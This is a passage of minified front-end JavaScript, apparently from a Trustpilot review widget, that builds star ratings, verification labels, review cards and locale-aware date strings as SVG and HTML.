t.constructTrustBoxAndComplete}});const i=Ue();Object.defineProperty(e,"fetchProductData",{enumerable:1,get:function(){return i.fetchProductData}}),Object.defineProperty(e,"fetchProductReview",{enumerable:1,get:function(){return i.fetchProductReview}});e.fetchServiceReviewData=e=>(i,r,s)=>{(0,t.fetchData)(`/trustbox-data/${e}`)(i,r,s,t.hasServiceReviews)};e.fetchServiceRevieMultipleData=e=>(i,r,s)=>{(0,t.multiFetchData)(`/trustbox-data/${e}`)(i,r,s,t.hasServiceReviewsMultiFetch)}}(de)),de}var Je,qe=Ze(),Xe=M(),Qe=E(),Ye=re(),et={},tt={};function it(){if(Je)return tt;function e(e){const t={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&apos;","/":"&sol;","=":"&equals;","`":"&grave;"};return e.replace(/[<>"'`=\/]/g,function(e){return t[e]})}return Je=1,Object.defineProperty(tt,"t",{value:1}),tt.truncateText=function(t,i){if(isNaN(i))return t;if(i<=0)return"";if(t&&t.length>i){let e=(t=t.substring(0,i)).charAt(t.length-1);for(;" "===e||"."===e||","===e;)e=(t=t.substr(0,t.length-1)).charAt(t.length-1);t+="..."}return e(t)},tt.escapeHtml=e,tt}var rt,st,nt={},at={};function ot(){if(rt)return at;rt=1,Object.defineProperty(at,"t",{value:1}),at.getFrameworkTranslation=at.formatLocale=at.defaultLocale=void 0;const e="en-US";at.defaultLocale=e;const t={da:"DK",en:"US",ja:"JP",nb:"NO",sv:"SE"};at.formatLocale=i=>{if(!i)return e;const r=i.split("-"),s=r[0];let n=r[1];return n||(n=(e=>t[e]||e)(s)),s&&n?`${s}-${n.toUpperCase()}`:e};return at.getFrameworkTranslation=(e,t,i={},r=[])=>{const s=((e,t)=>((e,t)=>e.reduce((e,t)=>e&&e[t]?e[t]:"",t||{}))(e.split("."),t))(e,t),n=Object.keys(i).reduce((e,t)=>e.replace(t,i[t]),s);return r.reduce((e,t)=>e.replace("[LINK-END]","</a>").replace("[LINK-BEGIN]",t),n)},at}function lt(){if(st)return nt;st=1,Object.defineProperty(nt,"t",{value:1}),nt.smartAge=void 0;const e=ot(),t={0:"january",1:"february",2:"march",3:"april",4:"may",5:"june",6:"july",7:"august",8:"september",9:"october",10:"november",11:"december"};function i(e,t){return function(e,t){return e>t&&e%t>=t/2}(e,t)?Math.ceil(e/t):Math.floor(e/t)}function r(e){return 1===e?"singular":"plural"}return nt.smartAge=(s,n,a)=>{if(!a)return null;const o=(0,e.formatLocale)(n),l=Date.parse(a),u=new Date(l),c=new Date,d=Math.floor((c-l)/1e3),v=i(d,60),h=i(v,60),p=i(h,24);if(p>=7){const i=u.getMonth(),r=u.getDate(),n=t[i],a=(0,e.getFrameworkTranslation)(`monthNames.${n}`,s),l="ja-JP";return o===e.defaultLocale?`${a} ${r}`:o===l?`${a} ${r}日`:`${r} ${a}`}return p>0?(0,e.getFrameworkTranslation)(`timeAgo.days.${r(p)}`,s,{"[count]":p}):h>0?(0,e.getFrameworkTranslation)(`timeAgo.hours.${r(h)}`,s,{"[count]":h}):v>0?(0,e.getFrameworkTranslation)(`timeAgo.minutes.${r(v)}`,s,{"[count]":v}):d>=0?(0,e.getFrameworkTranslation)(`timeAgo.seconds.${r(d)}`,s,{"[count]":d}):void 0},nt}var ut,ct={},dt={};function vt(){if(ut)return dt;ut=1,Object.defineProperty(dt,"t",{value:1}),dt.invitedReview=void 0;const e=ye(),t=t=>`<svg viewBox="0 0 ${t.width} ${t.height}" fill="none" xmlns="http://www.w3.org/2000/svg" ${e.svgStarStyle}>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M7 14C10.866 14 14 10.866 14 7C14 3.13401 10.866 0 7 0C3.13401 0 0 3.13401 0 7C0 10.866 3.13401 14 7 14ZM6.09217 7.81401L9.20311 4.7031C9.44874 4.45757 9.84688 4.45757 10.0923 4.7031C10.338 4.94864 10.338 5.34673 10.0923 5.59226L6.62009 9.06448C6.59573 9.10283 6.56682 9.13912 6.53333 9.17256C6.28787 9.41821 5.88965 9.41821 5.64402 9.17256L3.7059 7.11031C3.46046 6.86464 3.46046 6.46669 3.7059 6.22102C3.95154 5.97548 4.34968 5.97548 4.59512 6.22102L6.09217 7.81401Z" fill="currentColor"/>\n</svg>\n`,i={width:14,height:14};return dt.invitedReview=r=>(0,e.wrapSvg)(i,t,r),dt}var ht,pt={};function wt(){if(ht)return pt;ht=1,Object.defineProperty(pt,"t",{value:1}),pt.redirectedReview=void 0;const e=ye(),t=t=>`<svg viewBox="0 0 ${t.width} ${t.height}" fill="none" xmlns="http://www.w3.org/2000/svg" ${e.svgStarStyle}>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M13.7056 4.07227L10.6915 1.04706C10.2986 0.65216 9.66093 0.651152 9.26704 1.04303C8.87214 1.43591 8.87113 2.0746 9.26402 2.46749L10.5656 3.77509L3.42415 3.76602H3.41407C1.96242 3.76602 1.15751 4.40169 0.738429 4.93561C0.255887 5.55012 0.0010157 6.38827 8.3031e-06 7.36041C-0.00301388 8.91482 0.819021 11.8151 2.40265 11.8161H2.40365C2.95974 11.8161 3.41105 11.3668 3.41206 10.8107C3.41206 10.3645 3.12293 9.98467 2.72098 9.85069C2.35429 9.40038 1.72568 7.60218 2.15281 6.48901C2.2868 6.14045 2.54268 5.78081 3.41407 5.78081H3.42012L10.5585 5.78988L9.25495 7.0874C8.86005 7.48029 8.85905 8.11898 9.25193 8.51186C9.44837 8.70931 9.70727 8.80904 9.96617 8.80904C10.2231 8.80904 10.4799 8.71032 10.6764 8.51589L13.7046 5.49874H13.7056C14.1116 5.08369 14.0844 4.45206 13.7056 4.07227Z" fill="currentColor"/>\n</svg>\n`,i={width:14,height:12};return pt.redirectedReview=r=>(0,e.wrapSvg)(i,t,r),pt}var mt,gt={};function ft(){if(mt)return gt;mt=1,Object.defineProperty(gt,"t",{value:1}),gt.verifiedReview=void 0;const e=ye(),t=t=>`<svg viewBox="0 0 ${t.width} ${t.height}" fill="none" xmlns="http://www.w3.org/2000/svg" ${e.svgStarStyle}>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M7 14C10.866 14 14 10.866 14 7C14 3.13401 10.866 0 7 0C3.13401 0 0 3.13401 0 7C0 10.866 3.13401 14 7 14ZM6.09217 7.81401L9.20311 4.7031C9.44874 4.45757 9.84688 4.45757 10.0923 4.7031C10.338 4.94864 10.338 5.34673 10.0923 5.59226L6.62009 9.06448C6.59573 9.10283 6.56682 9.13912 6.53333 9.17256C6.28787 9.41821 5.88965 9.41821 5.64402 9.17256L3.7059 7.11031C3.46046 6.86464 3.46046 6.46669 3.7059 6.22102C3.95154 5.97548 4.34968 5.97548 4.59512 6.22102L6.09217 7.81401Z" fill="currentColor"/>\n</svg>\n`,i={width:14,height:14};return gt.verifiedReview=r=>(0,e.wrapSvg)(i,t,r),gt}var bt,Lt,Rt={};function St(){if(bt)return Rt;bt=1,Object.defineProperty(Rt,"t",{value:1}),Rt.verifiedReviewFlex=void 0;const e=ye(),t=t=>`<svg viewBox="0 0 ${t.width} ${t.height}" fill="none" xmlns="http://www.w3.org/2000/svg" ${e.svgStarStyle}>\n<g id="Icon / Functional / check-circle" clip-path="url(#clip0_2022_1976)">\n<g id="icon">\n<path d="M5.34 9.17054L9.54252 4.7679L9 4.25005L5.32752 8.09741L3.53642 6.30631L3.00609 6.83664L5.34 9.17054Z" fill="#1C1C1C"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M1.75736 2.25736C-0.585787 4.60051 -0.585787 8.3995 1.75736 10.7426C4.10051 13.0858 7.8995 13.0858 10.2426 10.7426C12.5858 8.3995 12.5858 4.60051 10.2426 2.25736C7.8995 -0.0857866 4.10051 -0.0857866 1.75736 2.25736ZM2.28769 10.2123C0.237437 8.16206 0.237437 4.83794 2.28769 2.78769C4.33794 0.737437 7.66206 0.737437 9.71231 2.78769C11.7626 4.83794 11.7626 8.16206 9.71231 10.2123C7.66206 12.2626 4.33794 12.2626 2.28769 10.2123Z" fill="#1C1C1C"/>\n</g>\n</g>\n<defs>\n<clipPath id="clip0_2022_1976">\n<rect width="12" height="12" fill="white" transform="translate(0 0.5)"/>\n</clipPath>\n</defs>\n</svg>\n`,i={width:14,height:14};return Rt.verifiedReviewFlex=r=>(0,e.wrapSvg)(i,t,r),Rt}function yt(){if(Lt)return ct;Lt=1,Object.defineProperty(ct,"t",{value:1}),ct.LabelTypes=ct.typeLabel=void 0;const e=re(),t=E(),i=vt(),r=wt(),s=ft(),n=St(),a=_e(),o=ot(),l="verified",u="invited",c="redirected",d="not-verified",v={BASIC_LINK:"BasicLink",DOMAIN_LINK:"DomainLink",BANNER_REDIRECT:"BannerRedirect",INVITATION_LINK_API:"InvitationLinkApi",BUSINESS_GENERATED_LINK:"BusinessGeneratedLink",LEGACY_UNIQUE_LINK:"LegacyUniqueLink",UNIQUE_LINK:"UniqueLink",EMBEDDED_BUSINESS_GENERATED_LINK_FORM:"EmbeddedBusinessGeneratedLinkForm",EMBEDDED_UNIQUE_LINK_FORM:"EmbeddedUniqueLinkForm",KICKSTART:"Kickstart",COPY_PASTE_INVITATION:"CopyPasteInvitation",FILE_UPLOAD_INVITATION:"FileUploadInvitation",MANUAL_INPUT_INVITATION:"ManualInputInvitation",VERIFIED_WIDGET_FORM:"VerifiedWidgetForm"},h="complianceDocumentation",p={VERIFIED:"Verified",VERIFIED_FLEX:"VerifiedFlex",INVITED:"Invited",REDIRECTED:"Redirected",NOT_VERIFIED:"Not verified"};ct.LabelTypes=p;const w="Verified DoE",m="Verified automatic",g="Invited manual",f="Invited self-inviter",b="Invited Trustpilot",L="Redirected",R="Not verified",S=(e,t=0)=>({[p.NOT_VERIFIED]:{icon:"",label:()=>"",infoTitle:()=>""},[p.VERIFIED]:{icon:t?"verifiedReviewFlex":"verifiedReview",label:()=>(0,o.getFrameworkTranslation)("reviews.serviceReviewTypeLabels.verifiedReview.label",e),infoTitle:()=>(0,o.getFrameworkTranslation)("reviews.serviceReviewTypeLabels.verifiedReview.infoTitle",e)},[p.REDIRECTED]:{icon:"redirectedReview",label:()=>(0,o.getFrameworkTranslation)("reviews.serviceReviewTypeLabels.redirectedReview.label",e),infoTitle:()=>(0,o.getFrameworkTranslation)("reviews.serviceReviewTypeLabels.redirectedReview.infoTitle",e)},[p.INVITED]:{icon:"invitedReview",label:()=>(0,o.getFrameworkTranslation)("reviews.serviceReviewTypeLabels.invitedReview.label",e),infoTitle:()=>(0,o.getFrameworkTranslation)("reviews.serviceReviewTypeLabels.invitedReview.infoTitle",e)}});class y{constructor(e,t,i,r){this.labelType=e,this.tooltipType=t,this.isFlexWidget=r,this.translations=i}labelNotTranslated(){return this.labelType}label(){return S(this.translations,this.isFlexWidget)[this.labelType].label()}tooltipTitle(){return S(this.translations)[this.labelType].infoTitle()}tooltipContent(){return(e=this.translations,{[R]:{info:()=>""},[m]:{info:()=>(0,o.getFrameworkTranslation)("reviews.serviceReviewTypeLabels.verifiedReview.info",e,{},['<a href="https://support.trustpilot.com/hc/articles/223402468#verified-reviews-2" target="_blank">'])},[w]:{info:()=>(0,o.getFrameworkTranslation)("reviews.serviceReviewTypeLabels.verifiedReview.info",e,{},['<a href="https://support.trustpilot.com/hc/articles/201819697" target="_blank">'])},[L]:{info:()=>(0,o.getFrameworkTranslation)("reviews.serviceReviewTypeLabels.redirectedReview.info",e,{},['<a href="https://support.trustpilot.com/hc/articles/223402468#redirected-5" target="_blank">'])},[g]:{info:()=>(0,o.getFrameworkTranslation)("reviews.serviceReviewTypeLabels.invitedReview.info",e,{},['<a href="https://support.trustpilot.com/hc/articles/223402468#invited-reviews-3" target="_blank">'])},[f]:{info:()=>(0,o.getFrameworkTranslation)("reviews.serviceReviewTypeLabels.invitedReview.info",e,{},['<a href="https://support.trustpilot.com/hc/articles/223402468#invited-reviews-3" target="_blank">'])},[b]:{info:()=>(0,o.getFrameworkTranslation)("reviews.serviceReviewTypeLabels.invitedReview.infoTrustpilot",e,{"[BOLD-BEGIN]":"<b>","[BOLD-END]":"</b>"})}})[this.tooltipType].info();var e}icon(){const e=S(this.translations,this.isFlexWidget)[this.labelType].icon,t={verifiedReview:s.verifiedReview,verifiedReviewFlex:n.verifiedReviewFlex,invitedReview:i.invitedReview,redirectedReview:r.redirectedReview};return e&&(0,a.mkElemWithSvg)(t[e],"",{ariaHideSvg:1})}}return ct.typeLabel=(i,r,s=0)=>{const n=(0,t.getTrustpilotBusinessUnitId)(),{businessunitId:a}=(0,e.getQueryParams)(),o=(({createdAt:e,isVerified:t,reviewSource:i,verificationLevel:r,verificationSource:s},n,a=0)=>{const o=()=>-1!==[v.KICKSTART,v.COPY_PASTE_INVITATION,v.FILE_UPLOAD_INVITATION,v.MANUAL_INPUT_INVITATION].indexOf(i),b=()=>{const t=[v.INVITATION_LINK_API,v.BUSINESS_GENERATED_LINK,v.LEGACY_UNIQUE_LINK,v.UNIQUE_LINK,v.EMBEDDED_BUSINESS_GENERATED_LINK_FORM,v.EMBEDDED_UNIQUE_LINK_FORM,v.BANNER_REDIRECT,v.VERIFIED_WIDGET_FORM],r=new Date(e),s=new Date("2020-10-02");return-1!==t.indexOf(i)&&r>=s};if(r)switch(r){case l:return new y(p.VERIFIED,s===h?w:m,n,a);case u:if(o())return new y(p.INVITED,g,n,a);if(b())return new y(p.INVITED,f,n,a);if(i===v.BASIC_LINK)return new y(p.NOT_VERIFIED,R,n,a);break;case c:return new y(p.REDIRECTED,L,n);case d:return new y(p.NOT_VERIFIED,R,n,a)}return t?s===h?new y(p.VERIFIED,w,n,a):o()?new y(p.INVITED,g,n,a):b()?new y(p.INVITED,f,n,a):new y(p.VERIFIED,m,n,a):i===v.BASIC_LINK?new y(p.NOT_VERIFIED,R,n,a):i===v.DOMAIN_LINK?new y(p.REDIRECTED,L,n,a):new y(p.NOT_VERIFIED,R,n,a)})(r.verification,i,s);return o.labelType===p.INVITED&&a===n?new y(p.INVITED,b,i):o},ct}var Tt,Nt,Ct,It={},_t={};function xt(){if(Tt)return _t;Tt=1,Object.defineProperty(_t,"t",{value:1}),_t.stars=void 0;const e=ot(),t=ye(),i="#dcdce6",r=(r,{rating:s,trustScore:n,color:a,translations:o,locale:l=e.defaultLocale})=>{const u=`starRating-${Math.random().toString(36).substring(2)}`,c={"[ratingStars]":n,"[totalStars]":5},d=(0,e.getFrameworkTranslation)("starRating",o,c),v=(0,e.formatLocale)(l);return`\n    <svg role="img" viewBox="0 0 ${r.width} ${r.height}" xmlns="http://www.w3.org/2000/svg" ${t.svgStarStyle}>\n      <title id="${u}" lang=${v}>${d}</title>\n      <g class="tp-star">\n          <path class="tp-star__canvas" fill="${s>=1&&a?a:i}" d="M0 46.330002h46.375586V0H0z"/>\n          <path class="tp-star__shape" d="M39.533936 19.711433L13.230239 38.80065l3.838216-11.797827L7.02115 19.711433h12.418975l3.837417-11.798624 3.837418 11.798624h12.418975zM23.2785 31.510075l7.183595-1.509576 2.862114 8.800152L23.2785 31.510075z" fill="#FFF"/>\n      </g>\n      <g class="tp-star">\n          <path class="tp-star__canvas" fill="${s>=2&&a?a:i}" d="M51.24816 46.330002h46.375587V0H51.248161z"/>\n          <path class="tp-star__canvas--half" fill="${s>=1.5&&a?a:i}" d="M51.24816 46.330002h23.187793V0H51.248161z"/>\n          <path class="tp-star__shape" d="M74.990978 31.32991L81.150908 30 84 39l-9.660206-7.202786L64.30279 39l3.895636-11.840666L58 19.841466h12.605577L74.499595 8l3.895637 11.841466H91L74.990978 31.329909z" fill="#FFF"/>\n      </g>\n      <g class="tp-star">\n          <path class="tp-star__canvas" fill="${s>=3&&a?a:i}" d="M102.532209 46.330002h46.375586V0h-46.375586z"/>\n          <path class="tp-star__canvas--half" fill="${s>=2.5&&a?a:i}" d="M102.532209 46.330002h23.187793V0h-23.187793z"/>\n          <path class="tp-star__shape" d="M142.066994 19.711433L115.763298 38.80065l3.838215-11.797827-10.047304-7.291391h12.418975l3.837418-11.798624 3.837417 11.798624h12.418975zM125.81156 31.510075l7.183595-1.509576 2.862113 8.800152-10.045708-7.290576z" fill="#FFF"/>\n      </g>\n      <g class="tp-star">\n          <path class="tp-star__canvas" fill="${s>=4&&a?a:i}" d="M153.815458 46.330002h46.375586V0h-46.375586z"/>\n          <path class="tp-star__canvas--half" fill="${s>=3.5&&a?a:i}" d="M153.815458 46.330002h23.187793V0h-23.187793z"/>\n          <path class="tp-star__shape" d="M193.348355 19.711433L167.045457 38.80065l3.837417-11.797827-10.047303-7.291391h12.418974l3.837418-11.798624 3.837418 11.798624h12.418974zM177.09292 31.510075l7.183595-1.509576 2.862114 8.800152-10.045709-7.290576z" fill="#FFF"/>\n      </g>\n      <g class="tp-star">\n          <path class="tp-star__canvas" fill="${5===s&&a?a:i}" d="M205.064416 46.330002h46.375587V0h-46.375587z"/>\n          <path class="tp-star__canvas--half" fill="${s>=4.5&&a?a:i}" d="M205.064416 46.330002h23.187793V0h-23.187793z"/>\n          <path class="tp-star__shape" d="M244.597022 19.711433l-26.3029 19.089218 3.837419-11.797827-10.047304-7.291391h12.418974l3.837418-11.798624 3.837418 11.798624h12.418975zm-16.255436 11.798642l7.183595-1.509576 2.862114 8.800152-10.045709-7.290576z" fill="#FFF"/>\n      </g>\n    </svg>\n  `},s={width:251,height:46};return _t.stars=e=>(0,t.wrapSvg)(s,r,e),_t}function kt(){if(Nt)return It;Nt=1,Object.defineProperty(It,"t",{value:1}),It.populateStars=It.makeStars=void 0;const e=M(),t=E(),i=xt(),r=_e(),s=ot(),n=({num:e,trustScore:s=null,wrapperClass:n="",color:a,locale:o,translations:l})=>{const u=Math.floor(e),c=e===u?"":` tp-stars--${u}--half`,d=(0,t.sanitizeColor)(a);return(0,r.div)({class:n},(0,r.mkElemWithSvg)(i.stars,""+(d?"tp-stars-custom-color":`tp-stars tp-stars--${u}${c}`),{rating:e,trustScore:s||e,color:d,locale:o,translations:l}))};It.makeStars=n;return It.populateStars=({businessEntity:{stars:i,trustScore:r,numberOfReviews:{total:a}},translations:o},l="tp-widget-stars",u,c=s.defaultLocale)=>{const d=(0,t.sanitizeColor)(u),v="string"==typeof l?document.getElementById(l):l,h=a?i:0;(0,e.populateElements)([{element:v,string:n({num:h,trustScore:r,color:d,locale:c,translations:o})}])},It}function jt(){if(Ct)return et;Ct=1,Object.defineProperty(et,"t",{value:1}),et.processOpts=et.makeVerificationLabel=et.reviewTemplate=void 0;const e=it(),t=lt(),i=_e(),r=ot(),s=yt(),n=kt(),a=e=>{const t=null!==e&&"object"==typeof e,i="function"==typeof e?e:t?e.reviewLinkGenerator:null,{textLength:r,starColor:s,importedReviews:n,showReviewSource:a,renderAsList:o}=t?e:{};return{reviewLinkGenerator:i,textLength:r,starColor:s,importedReviews:n,showReviewSource:a,renderAsList:o}};et.processOpts=a;const o=(e,t)=>t?(0,r.getFrameworkTranslation)("reviews.collectedVia",e,{"[source]":t}):(0,r.getFrameworkTranslation)("reviews.verifiedVia",e,{"[source]":"Trustpilot"}),l=e=>(0,i.div)({class:"tp-widget-review__source__information"},[(0,i.div)({class:"tp-widget-review__source__arrow"}),(0,i.div)({class:"information-title"},e.tooltipTitle()),(0,i.div)({class:"information-text"},e.tooltipContent())]),u=(e,t,r=0)=>{const n=(0,s.typeLabel)(e,t,r);if(n.labelType===s.LabelTypes.NOT_VERIFIED)return"";const a=r?[]:[l(n)],o=(0,i.div)({class:"label-icon"},[n.icon(),...a]),u=(0,i.div)({class:"label-text","aria-hidden":1},n.label());return(0,i.div)({class:"tp-widget-review__source popover-activator"},[(0,i.div)({class:"verification-label-wrapper"},[(0,i.div)({class:"visually-hidden"},[n.tooltipTitle()]),(0,i.div)({class:"verification-label"},[o,u])])])};et.makeVerificationLabel=u;return et.reviewTemplate=(s,l=r.defaultLocale,c={})=>d=>{const{reviewLinkGenerator:v,textLength:h=85,starColor:p,importedReviews:w,showReviewSource:m=0,renderAsList:g=0}=a(c),f=d.language?{lang:d.language}:{},b=(0,r.getFrameworkTranslation)("trustpilotReviewLink",s),L=(0,r.formatLocale)(l),R=d.language===L.split("-")[0]?`${d.title}, `:"",S=d.language===L.split("-")[0]?`${d.text||d.content}, `:"",y=[`${(0,r.getFrameworkTranslation)("reviews.reviewBy",s,{"[name]":d.consumer.displayName})}`,`${(0,t.smartAge)(s,l,d.createdAt)}`,`${(0,e.escapeHtml)(R)}`.replace(/(^,)|(,\s+$)/g,""),`${(0,e.escapeHtml)(S)}`.replace(/(^,)|(,\s+$)/g,""),`${b}`].join(", ");return(g?i.li:i.div)({class:"tp-widget-review"+(w?" tp-widget-review--imported":"")},(0,i.div)({class:"top-row"},[(0,i.div)({class:"tp-widget-stars"},(0,n.makeStars)({num:d.stars,color:p,locale:l,translations:s})),u(s,d)]),((...e)=>v?(0,i.a)({href:v(d),target:"_blank",rel:"nofollow noopener",class:"tp-widget-review-link","aria-label":y,...f},(0,i.div)(...e)):(0,i.div)(...e))({class:"tp-widget-review-content"},d.title?(0,i.div)({class:"header"},(0,e.escapeHtml)(d.title)):"",(0,i.div)({class:"text"},(0,e.truncateText)(d.text||d.content,h)),(0,i.div)({class:"date-and-user-info-wrapper"},[(0,i.div)({class:"name secondary-text"},`${d.consumer.displayName},`),(0,i.div)({class:"date secondary-text",lang:L},(0,t.smartAge)(s,l,d.createdAt))]),m?(0,i.div)({class:"tp-widget-review__source"},[o(s,d.verifiedBy)]):null))},et}var Et,Mt=jt(),zt={};function $t(){if(Et)return zt;Et=1,Object.defineProperty(zt,"t",{value:1}),zt.populateLogo=zt.makeLogo=void 0;const e=M(),t=Te(),i=_e(),r=()=>(0,i.mkElemWithSvg)(t.logo);zt.makeLogo=r;return zt.populateLogo=(t="tp-widget-logo")=>{const i="string"==typeof t?document.getElementById(t):t;(0,e.populateElements)([{element:i,string:r()}])},zt}var Ot,Dt=$t(),Bt=_e(),Vt={};function At(){if(Ot)return Vt;Ot=1,Object.defineProperty(Vt,"t",{value:1}),Vt.ORIENTATION=Vt.makeEmptySummary=void 0;const e=E(),t=_e(),i=$t(),r=kt(),s={HORIZONTAL:"horizontal",VERTICAL:"vertical"};Vt.ORIENTATION=s;const n=e=>e?{rel:"nofollow"}:{},a=(s,a)=>{const o=(0,e.makeTranslations)({},s.title),l=(r=>{const{subtitle:s,url:a,hasLogo:o,nofollow:l}=r,u=s&&(0,e.makeTranslations)({},s),c=[u&&(0,t.span)({class:"tp-widget-empty-vertical__subtitle"},u),a&&(0,t.a)({class:"tp-widget-empty-vertical__logo",href:a,target:"_blank",...n(l)},(0,i.makeLogo)()),o&&!a&&(0,t.span)({class:"tp-widget-empty-vertical__logo"},(0,i.makeLogo)())].filter(Boolean);return(0,t.div)({class:"tp-widget-empty-vertical__subtitle-wrapper"},...c)})(s);return(0,t.div)({class:"tp-widget-empty-vertical"},(0,t.span)({class:"tp-widget-empty-vertical__title"},o),(0,r.makeStars)({num:0,wrapperClass:"tp-widget-empty-vertical__stars",translations:a}),l)};return Vt.makeEmptySummary=(r,o)=>r.orientation===s.HORIZONTAL?(r=>{const{title:s,url:a,nofollow:o}=r,l=(0,e.makeTranslations)({},s);return(0,t.div)({class:"tp-widget-empty-horizontal"},(0,t.span)({class:"tp-widget-empty-horizontal__title"},l),(0,t.a)({class:"tp-widget-empty-horizontal__logo",href:a,target:"_blank",...n(o)},(0,i.makeLogo)()))})(r):a(r,o),Vt}var Ft,Wt=At(),Kt={};function Pt(){if(Ft)return Kt;Ft=1,Object.defineProperty(Kt,"t",{value:1}),Kt.init=void 0;const e=ge(),t=xe();return Kt.init=i=>{let r=0;(0,e.onPong)(()=>{r=1,"function"==typeof i&&i()}),(0,e.ping)(),setTimeout(()=>{r||(0,t.errorFallback)()},500)},Kt}var Gt=Pt(),Ht=kt();const Ut=()=>Bt.div({class:"tp-widget-review tp-widget-review--placeholder"},[Ht.makeStars({num:0,translations:{starRating:""}}),Bt.div({class:"tp-widget-review__placeholder tp-widget-review__placeholder--small"}),...Qe.range(2).map(()=>Bt.div({class:"tp-widget-review__placeholder tp-widget-review__placeholder"}))]);var Zt,Jt={};function qt(){if(Zt)return Jt;Zt=1,Object.defineProperty(Jt,"t",{value:1}),Jt.reviewFilterText=void 0;const e=ot();Jt.reviewFilterText=(i,r,s)=>s?(0,e.getFrameworkTranslation)("reviewFilters.byFavoriteOrTag",i):r&&!["1","2","3","4","5"].every(e=>r.split(",").indexOf(e)>-1)?t(i,r.split(",").sort()):(0,e.getFrameworkTranslation)("reviewFilters.byLatest",i);const t=(t,i)=>{let r="reviewFilters.byLatest";const s={};switch(i.length){case 4:r="reviewFilters.byStars4",s["[star1]"]=i[0],s["[star2]"]=i[1],s["[star3]"]=i[2],s["[star4]"]=i[3];break;case 3:r="reviewFilters.byStars3",s["[star1]"]=i[0],s["[star2]"]=i[1],s["[star3]"]=i[2];break;case 2:r="reviewFilters.byStars2",s["[star1]"]=i[0],s["[star2]"]=i[1];break;case 1:r="reviewFilters.byStars1",s["[star1]"]=i[0]}return(0,e.getFrameworkTranslation)(r,t,s)};return Jt}var Xt,Qt=qt(),Yt={};function ei(){if(Xt)return Yt;Xt=1,Object.defineProperty(Yt,"t",{value:1}),Yt.arrowSlider=void 0;const e=ye(),t=t=>`\n  <svg viewBox="0 0 ${t.width} ${t.height}" xmlns="http://www.w3.org/2000/svg" ${e.svgStarStyle}>\n      <circle class="arrow-slider-circle" cx="12" cy="12" r="11.5" fill="none" stroke="#8C8C8C"/>\n      <path class="arrow-slider-shape" fill="#8C8C8C" d="M10.5088835 12l3.3080582-3.02451041c.2440777-.22315674.2440777-.5849653 0-.80812204-.2440776-.22315673-.6398058-.22315673-.8838834 0L9.18305826 11.595939c-.24407768.2231567-.24407768.5849653 0 .808122l3.75000004 3.4285714c.2440776.2231568.6398058.2231568.8838834 0 .2440777-.2231567.2440777-.5849653 0-.808122L10.5088835 12z"/>\n  </svg>\n`,i={width:24,height:24};return Yt.arrowSlider=()=>(0,e.wrapSvg)(i,t),Yt}var ti,ii=ei(),ri={},si={};function ni(){return ti||(ti=1,function(e){Object.defineProperty(e,"t",{value:1}),e.getReviewDisclaimerLink=e.normalizeSupportLocale=void 0;e.normalizeSupportLocale=e=>{switch(e){case"en-US":case"nl-NL":return e.replace("-","_");default:return e.split("-")[0]}};e.getReviewDisclaimerLink=t=>`https://help.trustpilot.com/s/article/How-do-we-make-sure-reviews-are-trustworthy?language=${(0,e.normalizeSupportLocale)(t)}`}(si)),si}var ai,oi,li,ui={},ci={};function di(){if(ai)return ci;ai=1,Object.defineProperty(ci,"t",{value:1}),ci.SCALE_DIMENSIONS_105x19=ci.SCALE_DIMENSIONS_90x16=ci.SCALE_DIMENSIONS_80x15=ci.svgMap=void 0;const e=j(),t=E(),i='style="position: absolute; height: 100%; width: 100%; left: 0; top: 0;"',r=(e,i,r={})=>{const s=Object.keys(r).reduce((e,i)=>(e[i]=(0,t.sanitizeHtmlProp)(r[i]),"color"===i&&(e[i]=(0,t.sanitizeColor)(e[i])),e),{});return`\n    <div style="position: relative; height: 0; width: 100%; padding: 0; padding-bottom: ${e.height/e.width*100}%;">\n      ${i(e,s)}\n    </div>\n  `};ci.SCALE_DIMENSIONS_80x15="80x15";ci.SCALE_DIMENSIONS_90x16="90x16";ci.SCALE_DIMENSIONS_105x19="105x19";const s={"80x15":{dimensions:{width:80,height:15},lines:[{x1:80,y1:7.5,x2:0,y2:7.5},{x1:.5,y1:3.5,x2:.5,y2:11.5},{x1:20.5,y1:6,x2:20.5,y2:9},{x1:40.5,y1:6,x2:40.5,y2:9},{x1:60.5,y1:6,x2:60.5,y2:9},{x1:80,y1:3.5,x2:80,y2:11.5}],stars:[{x:1.5,w:14,h:14,p:'<path fill-rule="evenodd" clip-rule="evenodd" d="M9.7613 6.02594H13.7205L10.5316 8.29316L8.55968 9.68372L5.35535 11.9509L6.57238 8.29316L3.36804 6.02594H7.32724L8.54427 2.36816L9.7613 6.02594ZM10.7935 9.14011L8.54429 9.69936L11.7332 11.9817L10.7935 9.14011Z" fill="white"/>'},{x:13.5,w:14,h:14,p:'<path fill-rule="evenodd" clip-rule="evenodd" d="M21.7615 6.02606H25.7208L22.5318 8.29328L20.5599 9.68384L17.3556 11.9511L18.5726 8.29328L15.3683 6.02606H19.3275L20.5445 2.36829L21.7615 6.02606ZM22.7938 9.14034L20.5446 9.69959L23.7335 11.9819L22.7938 9.14034Z" fill="white"/>'},{x:13.5,w:14,h:14,p:'<path fill-rule="evenodd" clip-rule="evenodd" d="M21.7615 6.02606H25.7208L22.5318 8.29328L20.5599 9.68384L17.3556 11.9511L18.5726 8.29328L15.3683 6.02606H19.3275L20.5445 2.36829L21.7615 6.02606ZM22.7938 9.14034L20.5446 9.69959L23.7335 11.9819L22.7938 9.14034Z" fill="white"/>'},{x:33.5,w:14,h:14,p:'<path fill-rule="evenodd" clip-rule="evenodd" d="M41.7615 6.02606H45.7208L42.5318 8.29328L40.5599 9.68384L37.3556 11.9511L38.5726 8.29328L35.3683 6.02606H39.3275L40.5445 2.36829L41.7615 6.02606ZM42.7938 9.14034L40.5446 9.69959L43.7335 11.9819L42.7938 9.14034Z" fill="white"/>'},{x:64.5,w:14,h:14,p:'<path fill-rule="evenodd" clip-rule="evenodd" d="M72.7615 6.02606H76.7208L73.5318 8.29328L71.5599 9.68384L68.3556 11.9511L69.5726 8.29328L66.3683 6.02606H70.3275L71.5445 2.36829L72.7615 6.02606ZM73.7935 9.14022L71.5443 9.69947L74.7332 11.9818L73.7935 9.14022Z" 